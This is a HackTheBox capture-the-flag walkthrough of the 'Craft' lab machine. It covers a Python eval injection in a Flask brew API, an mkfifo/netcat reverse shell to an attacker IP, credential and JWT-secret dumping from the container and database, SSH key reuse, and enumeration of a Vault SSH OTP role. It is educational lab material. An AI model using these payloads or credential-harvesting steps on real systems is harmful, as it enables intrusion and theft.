HTB: Craft

Craft was a really well designed medium box, with lots of interesting things to poke at, none of which were too difficult. I’ll find credentials for the API in the Gogs instance, as well as the API source, which allows me to identify a vulnerability in the API that gives code execution. Then I’ll use the shell on the API container to find creds that allow me access to private repos back on Gogs, which include an SSH key. With SSH access to the host, I’ll target the vault project software to get SSH access as root. In Beyond Root, I’ll look at the JWT, and my failed attempts to crack the secret.
Box Info
Recon
nmap
nmap reveals three open ports, HTTPS (TCP 443) and two SSH (22 and 6022):
root@kali# nmap -p- --min-rate 10000 -oA scans/alltcp 10.10.10.110
Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-13 15:07 EDT
Nmap scan report for 10.10.10.110
Host is up (0.033s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
22/tcp open ssh
443/tcp open https
6022/tcp open x11
Nmap done: 1 IP address (1 host up) scanned in 9.53 seconds
root@kali# nmap -sC -sV -p 22,443,6022 -oA scans/tcp-scripts 10.10.10.110
Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-13 15:09 EDT
Nmap scan report for 10.10.10.110
Host is up (0.031s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u5 (protocol 2.0)
| ssh-hostkey:
| 2048 bd:e7:6c:22:81:7a:db:3e:c0:f0:73:1d:f3:af:77:65 (RSA)
| 256 82:b5:f9:d1:95:3b:6d:80:0f:35:91:86:2d:b3:d7:66 (ECDSA)
|_ 256 28:3b:26:18:ec:df:b3:36:85:9c:27:54:8d:8c:e1:33 (ED25519)
443/tcp open ssl/http nginx 1.15.8
|_http-server-header: nginx/1.15.8
|_http-title: About
| ssl-cert: Subject: commonName=craft.htb/organizationName=Craft/stateOrProvinceName=NY/countryName=US
| Not valid before: 2019-02-06T02:25:47
|_Not valid after: 2020-06-20T02:25:47
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
| tls-nextprotoneg:
|_ http/1.1
6022/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-Go
| ssh-hostkey:
|_ 2048 5b:cc:bf:f1:a1:8f:72:b0:c0:fb:df:a3:01:dc:a6:fb (RSA)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port6022-TCP:V=7.70%I=7%D=7/13%Time=5D2A2C5E%P=x86_64-pc-linux-gnu%r(NU
SF:LL,C,"SSH-2\.0-Go\r\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 44.36 seconds
I’ll notice the TLS certificate name of craft.htb, and add that to my /etc/hosts file. Looking at two SSH ports, this suggests I might find containers on this host. The port 22 SSH looks like Debian 9 (Stretch). I’ve not seen the port 6022 SSH version before, but it does match this SSH server written in Go.
craft.htb - TCP 443
The site page is for a beer company, and it returns the same page by IP and domain name. There’s not too much there:

There are two links at the top right that lead to new subdomains: https://api.craft.htb/api/ and https://gogs.craft.htb/. I’ll add each of those to my hosts file.
I ran gobuster against the site, but didn’t find anything useful.
Fuzz Subdomains
Given the existence of these two subdomains, I decided to fuzz for more, and found one more, vault:
root@kali# wfuzz -u "https://10.10.10.110" -w /usr/share/seclists/Discovery/DNS/subdomains-top1mil-20000.txt -H "Host: FUZZ.craft.htb" --hh 3779
********************************************************
* Wfuzz 2.3.4 - The Web Fuzzer *
********************************************************
Target: https://10.10.10.110/
Total requests: 19983
==================================================================
ID Response Lines Word Chars Payload
==================================================================
000051: C=404 4 L 34 W 233 Ch "api"
005943: C=404 1 L 4 W 19 Ch "vault"
Total time: 432.5084
Processed Requests: 19983
Filtered Requests: 19981
Requests/sec.: 46.20256
I’ll add it to my /etc/hosts:
10.10.10.110 craft.htb api.craft.htb gogs.craft.htb vault.craft.htb
api.craft.htb
This site contains a GUI for the api for the company:

For each API endpoint, I can provide inputs and run them, and see the output. It also provides curl commands. Almost all of the results return something like:
{
"message": "Invalid token or no token found."
}
When I try the /auth/login endpoint, HTTP Basic Auth pops up:

I’ll keep that in mind when I find some credentials.
gogs.craft.htb
Site
gogs.craft.api is an instance of Gogs is a self-hosted Git service:

Clicking “Explore” shows me one repo:

Clicking the repo takes me to the page with the code:

I can walk through the code and give it a review. There’s a lot there, but I have a few major take-aways.
settings.py
I wanted to understand how the api handles credentials, both from the user and for logging into any kind of database backend. In app.py at the project root, there is an import line for from craft_api import settings, and then a bunch of references to settings where constants are loaded:
import os
from flask import Flask, Blueprint
from werkzeug.contrib.fixers import ProxyFix
from craft_api import settings
from craft_api.api.auth.endpoints.auth import ns as craft_auth_namespace
from craft_api.api.brew.endpoints.brew import ns as craft_brew_namespace
from craft_api.api.restplus import api
from craft_api.database import db
app = Flask(__name__)
def configure_app(flask_app):
flask_app.config['SERVER_NAME'] = settings.FLASK_SERVER_NAME
flask_app.config['SWAGGER_UI_DOC_EXPANSION'] = settings.RESTPLUS_SWAGGER_UI_DOC_EXPANSION
flask_app.config['RESTPLUS_VALIDATE'] = settings.RESTPLUS_VALIDATE
flask_app.config['RESTPLUS_MASK_SWAGGER'] = settings.RESTPLUS_MASK_SWAGGER
flask_app.config['ERROR_404_HELP'] = settings.RESTPLUS_ERROR_404_HELP
flask_app.config['SQLALCHEMY_DATABASE_URI'] = 'mysql+pymysql://%s:%s@%s/%s' % ( settings.MYSQL_DATABASE_USER, settings.MYSQL_DATABASE_PASSWORD, settings.MYSQL_DATABASE_HOST, settings.MYSQL_DATABASE_DB)
flask_app.config['SQLALCHEMY_TRACK_MODIFICATIONS'] = settings.SQLALCHEMY_TRACK_MODIFICATIONS
def initialize_app(flask_app):
configure_app(flask_app)
blueprint = Blueprint('api', __name__, url_prefix='/api')
api.init_app(blueprint)
api.add_namespace(craft_auth_namespace)
api.add_namespace(craft_brew_namespace)
flask_app.register_blueprint(blueprint)
flask_app.wsgi_app = ProxyFix(app.wsgi_app)
db.init_app(flask_app)
def main():
initialize_app(app)
app.run(host='0.0.0.0', port=8888, debug=settings.FLASK_DEBUG)
if __name__ == "__main__":
main()
This means there should be a file craft_api/settings.py which holds all these details. But there isn’t one:

Back in the root folder, there’s a .gitignore file, which tells git which files not to include. Unfortunately, settings.py is in there:
*.pyc
settings.py
This indicates that the settings.py file isn’t added to git, and explains why it isn’t present in this repo.
Issues
Next I turned to the issues. There’s one active, and one closed:
Clicking on the “Bogus ABV values” issue, I can see a conversation about the issue:
Two interesting things here:
-
The example query is useful because it shows how to include the auth token in a
curlcommand:curl -H 'X-Craft-API-Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoidXNlciIsImV4cCI6MTU0OTM4NTI0Mn0.-wW1aJkLQDOE-GP5pQd3z_BJTe2Uo0jJ_mQ238P5Dqw' -H "Content-Type: application/json" -k -X POST https://api.craft.htb/api/brew/ --data '{"name":"bullshit","brewer":"bullshit", "style": "bullshit", "abv": "15.0")}'It also includes a token. That specific token ends up being useless, but I went down several rabbit holes trying to use this, which I’ll talk about in Beyond Root.
-
The code that is pushed to fix this issue. Dinesh says he fixed it and gives a link to the commit. Bertram calls that code a “sorry excuse for a "patch"” and says to remove it before “something awful happens”. Clicking on the commit link shows the changes in the code:
There’s an eval statement which is running on input from the request, which the user controls. This is definitely a vulnerability, and something I should be able to exploit to get code execution if I can find creds.
Tests
In the project root there’s a tests directory, which holds tests.py:
#!/usr/bin/env python
import requests
import json
response = requests.get('https://api.craft.htb/api/auth/login', auth=('', ''), verify=False)
json_response = json.loads(response.text)
token = json_response['token']
headers = { 'X-Craft-API-Token': token, 'Content-Type': 'application/json' }
# make sure token is valid
response = requests.get('https://api.craft.htb/api/auth/check', headers=headers, verify=False)
print(response.text)
# create a sample brew with bogus ABV... should fail.
print("Create bogus ABV brew")
brew_dict = {}
brew_dict['abv'] = '15.0'
brew_dict['name'] = 'bullshit'
brew_dict['brewer'] = 'bullshit'
brew_dict['style'] = 'bullshit'
json_data = json.dumps(brew_dict)
response = requests.post('https://api.craft.htb/api/brew/', headers=headers, data=json_data, verify=False)
print(response.text)
# create a sample brew with real ABV... should succeed.
print("Create real ABV brew")
brew_dict = {}
brew_dict['abv'] = '0.15'
brew_dict['name'] = 'bullshit'
brew_dict['brewer'] = 'bullshit'
brew_dict['style'] = 'bullshit'
json_data = json.dumps(brew_dict)
response = requests.post('https://api.craft.htb/api/brew/', headers=headers, data=json_data, verify=False)
print(response.text)
The first thing the script does it try to authenticate using empty creds. This script doesn’t import anything from the project, so I can actually run it myself to see if it works. I wouldn’t expect it to, and it doesn’t:
root@kali# python tests.py
/usr/lib/python2.7/dist-packages/urllib3/connectionpool.py:849: InsecureRequestWarning: Unverified HTTPS request is being made. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings
InsecureRequestWarning)
Traceback (most recent call last):
File "tests.py", line 7, in <module>
json_response = json.loads(response.text)
File "/usr/lib/python2.7/json/__init__.py", line 339, in loads
return _default_decoder.decode(s)
File "/usr/lib/python2.7/json/decoder.py", line 364, in decode
obj, end = self.raw_decode(s, idx=_w(s, 0).end())
File "/usr/lib/python2.7/json/decoder.py", line 382, in raw_decode
raise ValueError("No JSON object could be decoded")
ValueError: No JSON object could be decoded
It fails on json.loads(response.text). The response is returning a failed auth, and then the code is trying to load that as json, which it doesn’t have because of the failed login. I can show this with pdb:
root@kali# python -m pdb tests.py
> /media/sf_CTFs/hackthebox/craft-10.10.10.110/tests.py(3)<module>()
-> import requests
(Pdb) b 7
Breakpoint 1 at /media/sf_CTFs/hackthebox/craft-10.10.10.110/tests.py:7
(Pdb) c
/usr/lib/python2.7/dist-packages/urllib3/connectionpool.py:849: InsecureRequestWarning: Unverified HTTPS request is being made. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings
InsecureRequestWarning)
> /media/sf_CTFs/hackthebox/craft-10.10.10.110/tests.py(7)<module>()
-> json_response = json.loads(response.text)
(Pdb) !response.text
u'Authentication failed'
First I set a break point at line 7, where the API call has just returned and been stored in response, and the code is about to run json.loads(response.text). I enter c to continue, where it will run until that break point. Then I print the value of response.text, which is clearly not JSON. That’s why it will crash here.
If I click on “History” for the file, I’ll see two commits, the current one and the original one:

I’ll click on the current one to see what changed:
It seems dinesh originally had his creds in the file. I’ll update a local copy of tests.py, and confirm they work (removing insecure request warnings with 2>&1 to push stderr to stdout and grep -v InsecureRequestWarning to ignore those lines):
root@kali# python tests-creds.py 2>&1 | grep -v InsecureRequestWarning
{"message":"Token is valid!"}
Create bogus ABV brew
"ABV must be a decimal value less than 1.0"
Create real ABV brew
null
vault.craft.htb
Site
Visiting the page just returns 404:
root@kali# curl -s -k https://vault.craft.htb
404 page not found
gobuster
gobuster does return one path:
root@kali# gobuster dir -k -u https://vault.craft.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -t 50 -o scans/gobuster_vault.craft.htb_root
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: https://vault.craft.htb
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2019/07/16 02:14:44 Starting gobuster
===============================================================
/v1 (Status: 301)
===============================================================
2019/07/16 02:20:27 Finished
===============================================================
/v1
This path returns json, and the path name looks like an API:
root@kali# curl -k -s https://vault.craft.htb/v1/
{"errors":[]}
I could start to fuzz this out, but given the promising lead I have on RCE with api.craft.htb, I’m going to stop here and pursue that. Should I get stuck, this is definitely a place to look.
Shell as root@api Container
Interacting with the API
I need to be able to interact with the api. I’ll start by trying to login with dinesh’s credentials. I’ll take the example from the api page, and try to run it:
root@kali# curl -X GET "https://api.craft.htb/api/auth/login" -H "accept: application/json"
curl: (60) SSL certificate problem: unable to get local issuer certificate
More details here: https://curl.haxx.se/docs/sslcerts.html
curl failed to verify the legitimacy of the server and therefore could not
establish a secure connection to it. To learn more about this situation and
how to fix it, please visit the web page mentioned above.
root@kali# curl -k -X GET "https://api.craft.htb/api/auth/login" -H "accept: application/json"
Authentication failed
The first time it failed because of the TLS certificate. I added -k, but it fails again. Since it’s trying to do HTTP basic auth, I’ll add the creds into the url using the formal https://[user]:[password]@[url]. It works, returning an auth token:
root@kali# curl -k -X GET "https://dinesh:4aUh0A8PbVJxgd@api.craft.htb/api/auth/login" -H "accept: application/json"
{"token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiZGluZXNoIiwiZXhwIjoxNTYzMTcyMjYwfQ.S5iVA7qtkjx4C0avPU2BvbOMcL0obW-mOB85IAgHnGw"}
Next I’ll try the /auth/check endpoint to make sure I can submit requests. I’ll grab the example from the api webpage, and add -k and -H "X-CRAFT-API-TOKEN: eyJ0eXAiO..." as I saw in the example and tests.py:
root@kali# curl -X GET -k -H "X-CRAFT-API-TOKEN: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiZGluZXNoIiwiZXhwIjoxNTYzMTcyMjYwfQ.S5iVA7qtkjx4C0avPU2BvbOMcL0obW-mOB85IAgHnGw" "https://api.craft.htb/api/auth/check" -H "accept: application/json"
{"message":"Token is valid!"}
Finally, I need to make sure I can submit a new beer, since that’s where the vulnerability is. The example from POST /brew/ is:
curl -X POST "https://api.craft.htb/api/brew/" -H "accept: application/json" -H "Content-Type: application/json" -d "{ \"id\": 0, \"brewer\": \"string\", \"name\": \"string\", \"style\": \"string\", \"abv\": \"string\"}"
I’ll update it with some dummy values, and add -k and the token header to get:
root@kali# curl -X POST "https://api.craft.htb/api/brew/" -H "accept: application/json" -H "Content-Type: application/json" -d "{
\"id\": 0,
\"brewer\": \"0xdf\",
\"name\": \"beer\",
\"style\": \"bad\",
\"abv\": \"0.1\"}" -k -H "X-CRAFT-API-TOKEN: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiZGluZXNoIiwiZXhwIjoxNTYzMTcyNjI5fQ.Tjz0vRHpVRu3GGR1031uCMM4MihwZzHPx6CuGNCodGo"
null
I can use the GET method for this same endpoint to see it works. First I’ll get page one, see at the bottom the number of pages, which is 1171 in my case. Then I’ll issue the request again with page=1171, and it returns my added beer:
root@kali# curl -s -X GET "https://api.craft.htb/api/brew/?page=1171&bool=true&per_page=2" -H "accept: application/json" -k | jq .
{
"items": [
{
"id": 2352,
"brewer": "0xdf",
"name": "beer",
"style": "bad",
"abv": "0.100"
}
],
"page": 1171,
"pages": 1171,
"per_page": 2,
"total": 2341
}
One other thing I noticed: after a few minutes, my requests would go back to Invalid token or no token found.. That’s because in auth.py the jwt is set to be valid for 5 minutes:
token = jwt.encode({'user': auth.username, 'exp' : datetime.datetime.utcnow() + datetime.timedelta(minutes=5)}, secret)
To get around this, I just had bash get me a token every time I wanted to run a command. I can get and save a token like this:
root@kali# TOKEN=$(curl -s -k -X GET "https://dinesh:4aUh0A8PbVJxgd@api.craft.htb/api/auth/login" -H "accept: application/json" | jq -r '.token'); echo $TOKEN
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiZGluZXNoIiwiZXhwIjoxNTYzMTczMjE3fQ.ssgEpcD1ny20yHo_aiOaypm0Th1Eqk97ap1yIDRvBTk
So now I can just replace echo $TOKEN with the next curl command I want to run:
root@kali# TOKEN=$(curl -s -k -X GET "https://dinesh:4aUh0A8PbVJxgd@api.craft.htb/api/auth/login" -H "accept: application/json" | jq -r '.token'); \
> curl "https://api.craft.htb/api/auth/check" -H "accept: application/json" -k -H "X-CRAFT-API-TOKEN: $TOKEN"
{"message":"Token is valid!"}
Abusing Python eval Statements
The eval statement in python let’s one run a string as python. This post has a pretty good detailed write up on it, though it goes into way more difficult cases than this one. From that post, I’ll grab the following:
__import__('os').system('echo hello, I am a command execution')
I’ll test that in a python shell:
root@kali# python3
Python 3.7.3 (default, Apr 3 2019, 05:39:12)
[GCC 8.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> s = "__import__('os').system('echo hello, I am a command execution')"
>>> eval(s)
hello, I am a command execution
0
Now I’ll check that with the code from gogs, putting s where the code has requests.json['abv']:
>>> eval('%s > 1' % s)
hello, I am a command execution
False
Great. Still execution. I want to get a reverse shell. As always, I’ll turn to the Pentest Monkey cheat sheet. In this case, I’ll go with the mkfifo shell, which is especially nice in this case since it doesn’t have any " or ' to worry about nesting. I’ll test it locally to make sure I have the syntax correct, and it works:
>>> s = "__import__('os').system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.8 443 >/tmp/f')"
>>> eval('%s > 1' % s)
rm: cannot remove '/tmp/f': No such file or directory
root@kali# nc -lnvp 443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.14.8.
Ncat: Connection from 10.10.14.8:48958.
# id
uid=0(root) gid=0(root) groups=0(root)
Shell
Now I’ll just replace the abv value from the successful beer POST with the python injection code and get a shell as root:
root@kali# TOKEN=$(curl -s -k -X GET "https://dinesh:4aUh0A8PbVJxgd@api.craft.htb/api/auth/login" -H "accept: application/json" | jq -r '.token'); \
curl -X POST "https://api.craft.htb/api/brew/" -H "accept: application/json" -H "Content-Type: application/json" -d "{
\"id\": 0,
\"brewer\": \"0xdf\",
\"name\": \"beer\",
\"style\": \"bad\",
\"abv\": \"__import__('os').system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.8 443 >/tmp/f')\"}" -k -H "X-CRAFT-API-TOKEN: $TOKEN"
root@kali# nc -lnvp 443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.110.
Ncat: Connection from 10.10.10.110:37785.
/bin/sh: can't access tty; job control turned off
/opt/app # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
Looks like it’s a container:
/opt/app # hostname
5a3d243127f5
/opt/app # ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
15: eth0@if16: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue state UP
link/ether 02:42:ac:14:00:06 brd ff:ff:ff:ff:ff:ff
inet 172.20.0.6/16 brd 172.20.255.255 scope global eth0
valid_lft forever preferred_lft forever
Shell as gilfoyle@craft
Local Enumeration
It’s quickly obvious there’s almost nothing on this box. /opt/app holds the API code from gogs:
/opt/app # ls
app.py craft_api dbtest.py tests
settings.py is there, which gives me creds to the database, as well as the API key for signing JWTs:
/opt/app/craft_api # ls
__init__.py __pycache__ api database settings.py
/opt/app/craft_api # cat settings.py
# Flask settings
FLASK_SERVER_NAME = 'api.craft.htb'
FLASK_DEBUG = False # Do not use debug mode in production
# Flask-Restplus settings
RESTPLUS_SWAGGER_UI_DOC_EXPANSION = 'list'
RESTPLUS_VALIDATE = True
RESTPLUS_MASK_SWAGGER = False
RESTPLUS_ERROR_404_HELP = False
CRAFT_API_SECRET = 'hz66OCkDtv8G6D'
# database
MYSQL_DATABASE_USER = 'craft'
MYSQL_DATABASE_PASSWORD = 'qLGockJ6G2J75O'
MYSQL_DATABASE_DB = 'craft'
MYSQL_DATABASE_HOST = 'db'
SQLALCHEMY_TRACK_MODIFICATIONS = False
There are no home dirs, and /root is empty. Besides stuff I started, the process list is basically python running the api app:
~ # ps auxww
PID USER TIME COMMAND
1 root 8:57 python ./app.py
71 root 0:00 sh -c rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|n
74 root 0:00 cat /tmp/f
75 root 0:00 /bin/sh -i
76 root 0:00 nc 10.10.14.8 443
7186 root 0:00 python -c import pty;pty.spawn("sh")
7187 root 0:00 sh
7204 root 0:00 ps auxww
12925 root 0:00 [sh]
13251 root 0:01 [GQzvn]
13256 root 0:00 [ping]
13275 root 0:00 [GCpGS]
13290 root 0:01 [vvQnJ]
13295 root 0:00 [sh]
13308 root 0:00 [ash]
13388 root 0:00 [ibOSe]
Database Enumeration
Connecting
With the db creds, I wanted to see what else was in the database. But I lacked the tooling. mysql wasn’t on the box. Getting tunnels to and from the box were also difficult (surely solvable, but would have been a pain).
So I opted to use python and the scripts on the box. There’s a dbtests.py script in the app root:
#!/usr/bin/env python
import pymysql
from craft_api import settings
# test connection to mysql database
connection = pymysql.connect(host=settings.MYSQL_DATABASE_HOST,
user=settings.MYSQL_DATABASE_USER,
password=settings.MYSQL_DATABASE_PASSWORD,
db=settings.MYSQL_DATABASE_DB,
cursorclass=pymysql.cursors.DictCursor)
try:
with connection.cursor() as cursor:
sql = "SELECT `id`, `brewer`, `name`, `abv` FROM `brew` LIMIT 1"
cursor.execute(sql)
result = cursor.fetchone()
print(result)
finally:
connection.close()
It handles the connection, and then runs a specific query. I made a copy. I’ll need to have in the same folder as my script a folder craft_api with settings.py in it. I’ll just work out of the same directory, but I could have created the file structure in /dev/shm or elsewhere as well.
/opt/app # cp dbtest.py .dbtest.py
Now I made a slight edit to run whatever query I pass in by, importing sys, changing the sql definition to sys.argv[1], and changing fetchone() to fetchall():
#!/usr/bin/env python
import pymysql
import sys
from craft_api import settings
# test connection to mysql database
connection = pymysql.connect(host=settings.MYSQL_DATABASE_HOST,
user=settings.MYSQL_DATABASE_USER,
password=settings.MYSQL_DATABASE_PASSWORD,
db=settings.MYSQL_DATABASE_DB,
cursorclass=pymysql.cursors.DictCursor)
try:
with connection.cursor() as cursor:
sql = sys.argv[1]
cursor.execute(sql)
result = cursor.fetchall()
print(result)
finally:
connection.close()
It works:
/opt/app # python .dbtest.py 'SELECT user()'
[{'user()': 'craft@172.20.0.6'}]
Enumeration
I can get a list of the databases, and there’s only one interesting one, craft:
/opt/app # python .dbtest.py "SELECT schema_name FROM information_schema.schemata;"
[{'SCHEMA_NAME': 'information_schema'}, {'SCHEMA_NAME': 'craft'}]
The craft db has two tables:
/opt/app # python .dbtest.py "SELECT table_schema,table_name FROM information_schema.tables WHERE table_schema != 'mysql' AND table_schema != 'information_schema'"
[{'TABLE_SCHEMA': 'craft', 'TABLE_NAME': 'brew'}, {'TABLE_SCHEMA': 'craft', 'TABLE_NAME': 'user'}]
I knew brew from the api, but user is new. It has three entries:
/opt/app # python .dbtest.py "SELECT * from user"
[{'id': 1, 'username': 'dinesh', 'password': '4aUh0A8PbVJxgd'}, {'id': 4, 'username': 'ebachman', 'password': 'llJ77D8QFkLPQB'}, {'id': 5, 'username': 'gilfoyle', 'password': 'ZEU3N8WNM2rh4T'}]
The dinesh password matches what I had found in gogs, but the other two are new.
Gogs
I tried the new passwords on SSH (both 22 and 6022), didn’t succeed in either. Next, I tried to log into Gogs, and the creds for gilfoyle worked, and showed an additional private repo:

There’s a bunch of stuff in here, but the first thing I notice is the .ssh folder:
In it, there’s a public/private key pair:

I’ll save them to my local machine.
SSH
Now I’ll try to ssh into craft as gilfoyle, but the key is encrypted, as it asks for a passphrase:
root@kali# ssh -i ~/id_rsa_craft_gilfoyle gilfoyle@10.10.10.110
. * .. . * *
* * @()Ooc()* o .
(Q@*0CG*O() ___
|\_________/|/ _ \
| | | | | / | |
| | | | | | | |
| | | | | | | |
| | | | | | | |
| | | | | | | |
| | | | | \_| |
| | | | |\___/
|\_|__|__|_/|
\_________/
Enter passphrase for key '/root/id_rsa_craft_gilfoyle':
Luckily, the password from the database, ZEU3N8WNM2rh4T, works:
Enter passphrase for key '/root/id_rsa_craft_gilfoyle':
Linux craft.htb 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Jul 16 02:22:43 2019 from 10.10.14.8
gilfoyle@craft:~$ id
uid=1001(gilfoyle) gid=1001(gilfoyle) groups=1001(gilfoyle)
And with this shell I can grab user.txt:
gilfoyle@craft:~$ cat user.txt
bbf4b0ca************************
Shell as root@craft
Enumerate Craft
With shell as gilfoyle, I can look around, and I find a couple interesting things, each with references to “vault”.
In the environment variables, there’s a VAULT_ADDRESS value:
gilfoyle@craft:~$ env
SSH_CONNECTION=10.10.14.8 57964 10.10.10.110 22
LANG=en_US.UTF-8
XDG_SESSION_ID=792
USER=gilfoyle
PWD=/home/gilfoyle
HOME=/home/gilfoyle
SSH_CLIENT=10.10.14.8 57964 22
SSH_TTY=/dev/pts/0
MAIL=/var/mail/gilfoyle
TERM=screen
SHELL=/bin/bash
VAULT_ADDR=https://vault.craft.htb:8200/
SHLVL=1
LOGNAME=gilfoyle
XDG_RUNTIME_DIR=/run/user/1001
PATH=/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
_=/usr/bin/env
There’s also a .vault-token file in gilfoyle’s home dir:
gilfoyle@craft:~$ ls -la
total 36
drwx------ 4 gilfoyle gilfoyle 4096 Feb 9 22:46 .
drwxr-xr-x 3 root root 4096 Feb 9 10:46 ..
-rw-r--r-- 1 gilfoyle gilfoyle 634 Feb 9 22:41 .bashrc
drwx------ 3 gilfoyle gilfoyle 4096 Feb 9 03:14 .config
-rw-r--r-- 1 gilfoyle gilfoyle 148 Feb 8 21:52 .profile
drwx------ 2 gilfoyle gilfoyle 4096 Feb 9 22:41 .ssh
-r-------- 1 gilfoyle gilfoyle 33 Feb 9 22:46 user.txt
-rw------- 1 gilfoyle gilfoyle 36 Feb 9 00:26 .vault-token
-rw------- 1 gilfoyle gilfoyle 2546 Feb 9 22:38 .viminfo
gilfoyle@craft:~$ cat .vault-token
f1783c8d-41c7-0b12-d1c1-cf2aa17ac6b9
There’s also a vault binary:
gilfoyle@craft:~$ which vault
/usr/local/bin/vault
This all has to do with the Vault Project, a system that claims to:
Secure, store and tightly control access to tokens, passwords, certificates, encryption keys for protecting secrets and other sensitive data using a UI, CLI, or HTTP API.
Enumerate Gogs
There’s a bunch of interesting stuff in the Gogs craft-infra private repo beyond the ssh key. The docker-compose.yml file gives the layout of how all the containers are configured for the host:
version: '3'
services:
db:
image: mysql
expose:
- "3306"
volumes:
- /opt/storage/mysql:/var/lib/mysql
repo:
image: gogs/gogs
expose:
- "6022"
- "3000"
ports:
- 6022:6022
volumes:
- /opt/storage/gogs:/data
home:
image: craft-flask:master
volumes:
- /opt/storage/craft-home/:/opt/app
expose:
- "8888"
command: [python, ./app.py]
api:
image: craft-flask:master
volumes:
- /opt/storage/craft-api/:/opt/app
expose:
- "8888"
command: [python, ./app.py]
proxy:
image: nginx:latest
volumes:
- /opt/storage/nginx/conf/nginx.conf:/etc/nginx/nginx.conf
- /opt/storage/nginx/pki/:/etc/nginx/pki/
ports:
- 80:80
- 443:443
vault:
image: craft-vault:master
volumes:
- /opt/storage/vault/config:/vault/config
- /opt/storage/vault/pki:/vault/pki
- /opt/storage/vault/log:/vault/logs
- /opt/storage/vault/data:/vault/data
expose:
- "8200"
entrypoint: vault server -config /vault/config/config.hcl
privileged: true
The nginx config shows how http traffic is routed, the sql config shows how the db is initialized, etc.
But the most interesting is the vault folder. It has three files:

The Dockerfile defines the container, but isn’t that interesting. The config.hcl file also contains vault config data, but isn’t that interesting.
The secrets.sh file is interesting:
#!/bin/bash
# set up vault secrets backend
vault secrets enable ssh
vault write ssh/roles/root_otp \
key_type=otp \
default_user=root \
cidr_list=0.0.0.0/0
When I first came across this file, I didn’t really appreciate what it was doing. But once I spent some time enumerating the vault, it became clear, and then I was able to root the box almost immediately.
Enumerate Vault
I started working through the Vault Command Line Documentation to get a feel for how it works.
token/lookup say it will give information about the currently logged in user:
gilfoyle@craft:~$ vault token lookup
Key Value
--- -----
accessor 1dd7b9a1-f0f1-f230-dc76-46970deb5103
creation_time 1549678834
creation_ttl 0s
display_name root
entity_id n/a
expire_time <nil>
explicit_max_ttl 0s
id f1783c8d-41c7-0b12-d1c1-cf2aa17ac6b9
meta <nil>
num_uses 0
orphan true
path auth/token/root
policies [root]
ttl 0
Without understanding all the detail, it looks like id matches what I saw in the .vault-token file earlier.
status gives information about the current cluster:
gilfoyle@craft:~$ vault status
Key Value
--- -----
Seal Type shamir
Initialized false
Sealed false
Total Shares 5
Threshold 3
Version 0.11.1
Cluster Name vault-cluster-cb7e66f9
Cluster ID 8bb98351-0148-3c42-d124-45a87dc43db7
HA Enabled false
list seemed useful, but I didn’t know the name of any stores to query. secrets/list seems to give me some paths to try:
gilfoyle@craft:~$ vault secrets list
Path Type Accessor Description
---- ---- -------- -----------
cubbyhole/ cubbyhole cubbyhole_ffc9a6e5 per-token private secret storage
identity/ identity identity_56533c34 identity store
secret/ kv kv_2d9b0109 key/value secret storage
ssh/ ssh ssh_3bbd5276 n/a
sys/ system system_477ec595 system endpoints used for control, policy and debugging
But they all seem empty, trying with both list and read:
gilfoyle@craft:~$ vault list cubbyhole/
No value found at cubbyhole/
gilfoyle@craft:~$ vault list identity/
No value found at identity/
gilfoyle@craft:~$ vault list secret/
No value found at secret/
gilfoyle@craft:~$ vault list ssh/
No value found at ssh/
gilfoyle@craft:~$ vault list sys/
